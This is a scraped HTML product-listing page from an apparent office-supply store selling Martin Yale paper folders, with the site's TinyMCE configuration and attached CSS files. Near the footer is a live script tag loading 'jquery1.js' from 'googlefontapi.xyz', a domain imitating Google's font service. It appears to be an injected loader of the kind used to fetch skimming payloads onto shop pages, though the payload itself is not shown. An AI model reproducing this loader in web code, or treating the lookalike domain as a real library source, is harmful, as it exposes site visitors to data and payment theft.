                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P6200P6400-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_2d21fe_155996.JPG" alt="Martin Yale® Folding Machine Survival Kit For Models P6200/P6400, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P6200P6400-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P7200P7400-1Kit">Martin Yale® Folding Machine Survival Kit For Models P7200/P7400, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRAP7400SP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P7200P7400-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_d3ce6e_156008.JPG" alt="Martin Yale® Folding Machine Survival Kit For Models P7200/P7400, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P7200P7400-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/Martin-Yale%c2%ae-Intimus-2051-SmartFold-Automatic-Paper-Folder-3000-SheetsHour">Martin Yale® Intimus 2051 SmartFold Automatic Paper Folder, 3000 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PFX2051
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/Martin-Yale%c2%ae-Intimus-2051-SmartFold-Automatic-Paper-Folder-3000-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_f6acd3_125240.JPG" alt="Martin Yale® Intimus 2051 SmartFold Automatic Paper Folder, 3000 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/Martin-Yale%c2%ae-Intimus-2051-SmartFold-Automatic-Paper-Folder-3000-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_7" href="/View/Martin-Yale%c2%ae-Model-1217A-Medium-Duty-AutoFolder-10300-SheetsHour">Martin Yale® Model 1217A Medium-Duty AutoFolder, 10300 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRE1217A
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_7" href="/View/Martin-Yale%c2%ae-Model-1217A-Medium-Duty-AutoFolder-10300-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_7" src="/ProductImages/116353/th_6550ff_77085.JPG" alt="Martin Yale® Model 1217A Medium-Duty AutoFolder, 10300 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_7" href="/View/Martin-Yale%c2%ae-Model-1217A-Medium-Duty-AutoFolder-10300-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_7" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/Martin-Yale%c2%ae-Model-1501X-AutoFolder-7500-SheetsHour">Martin Yale® Model 1501X AutoFolder, 7500 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRE1501X
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/Martin-Yale%c2%ae-Model-1501X-AutoFolder-7500-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_e75f66_77087.JPG" alt="Martin Yale® Model 1501X AutoFolder, 7500 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/Martin-Yale%c2%ae-Model-1501X-AutoFolder-7500-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/Martin-Yale%c2%ae-Model-1611-Ease-of-Use-Tabletop-AutoFolder-9000-SheetsHour">Martin Yale® Model 1611 Ease-of-Use Tabletop AutoFolder, 9000 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRE1611
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/Martin-Yale%c2%ae-Model-1611-Ease-of-Use-Tabletop-AutoFolder-9000-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_079471_125241.JPG" alt="Martin Yale® Model 1611 Ease-of-Use Tabletop AutoFolder, 9000 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/Martin-Yale%c2%ae-Model-1611-Ease-of-Use-Tabletop-AutoFolder-9000-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/Martin-Yale%c2%ae-Model-1711-Electronic-Ease-of-Use-AutoFolder-9000-SheetsHour">Martin Yale® Model 1711 Electronic Ease-of-Use AutoFolder, 9000 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRE1711
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/Martin-Yale%c2%ae-Model-1711-Electronic-Ease-of-Use-AutoFolder-9000-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_1b6993_125343.JPG" alt="Martin Yale® Model 1711 Electronic Ease-of-Use AutoFolder, 9000 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/Martin-Yale%c2%ae-Model-1711-Electronic-Ease-of-Use-AutoFolder-9000-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_11" href="/View/Martin-Yale%c2%ae-Model-1812-Variable-Speed-AutoFolder-12000-SheetsHour">Martin Yale® Model 1812 Variable Speed AutoFolder, 12000 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRE1812
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_11" href="/View/Martin-Yale%c2%ae-Model-1812-Variable-Speed-AutoFolder-12000-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_11" src="/ProductImages/116353/th_c6b1d7_125209.JPG" alt="Martin Yale® Model 1812 Variable Speed AutoFolder, 12000 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_11" href="/View/Martin-Yale%c2%ae-Model-1812-Variable-Speed-AutoFolder-12000-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_12" href="/View/Martin-Yale%c2%ae-Model-CR818-Manual-Smart-Crease-50-SheetsHour">Martin Yale® Model CR818 Manual Smart Crease, 50 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PRECR818
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_12" href="/View/Martin-Yale%c2%ae-Model-CR818-Manual-Smart-Crease-50-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_12" src="/ProductImages/116353/th_454911_227945.JPG" alt="Martin Yale® Model CR818 Manual Smart Crease, 50 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_12" href="/View/Martin-Yale%c2%ae-Model-CR818-Manual-Smart-Crease-50-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_13" href="/View/Martin-Yale%c2%ae-Model-P6200-Desktop-Paper-Folder-1800-SheetsHour">Martin Yale® Model P6200 Desktop Paper Folder, 1800 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREP6200
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_13" href="/View/Martin-Yale%c2%ae-Model-P6200-Desktop-Paper-Folder-1800-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_13" src="/ProductImages/116353/th_a48e3d_77141.JPG" alt="Martin Yale® Model P6200 Desktop Paper Folder, 1800 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_13" href="/View/Martin-Yale%c2%ae-Model-P6200-Desktop-Paper-Folder-1800-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_14" href="/View/Martin-Yale%c2%ae-Model-P6400-Desktop-Paper-Folder-2200-SheetsHour">Martin Yale® Model P6400 Desktop Paper Folder, 2200 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREP6400
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_14" href="/View/Martin-Yale%c2%ae-Model-P6400-Desktop-Paper-Folder-2200-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_14" src="/ProductImages/116353/th_1e7228_77143.JPG" alt="Martin Yale® Model P6400 Desktop Paper Folder, 2200 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_14" href="/View/Martin-Yale%c2%ae-Model-P6400-Desktop-Paper-Folder-2200-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkName_15" href="/View/Martin-Yale%c2%ae-Model-P7200-RapidFold-Light-Duty-Desktop-AutoFolder-4000-SheetsHour">Martin Yale® Model P7200 RapidFold Light-Duty Desktop AutoFolder, 4000 Sheets/Hour</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREP7200
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkImage_15" href="/View/Martin-Yale%c2%ae-Model-P7200-RapidFold-Light-Duty-Desktop-AutoFolder-4000-SheetsHour"><img id="MainContent_controlProductsList1_lvItems_ctrl10_produtImage_15" src="/ProductImages/116353/th_57d6b2_77145.JPG" alt="Martin Yale® Model P7200 RapidFold Light-Duty Desktop AutoFolder, 4000 Sheets/Hour" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkMore_15" href="/View/Martin-Yale%c2%ae-Model-P7200-RapidFold-Light-Duty-Desktop-AutoFolder-4000-SheetsHour">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl10_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=2">>></a></li><li><a href="?page=2">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/content/tinyMCE.css
body_size: 443
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
